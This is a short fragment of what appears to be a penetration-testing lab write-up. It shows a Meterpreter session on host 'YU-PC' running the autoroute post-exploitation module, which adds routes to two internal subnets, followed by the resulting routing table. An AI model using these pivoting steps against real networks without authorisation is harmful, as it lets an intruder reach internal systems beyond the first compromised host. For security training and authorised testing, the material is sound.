 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against YU-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.13.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
192.168.13.0 255.255.255.0 Session 1
宸极实验室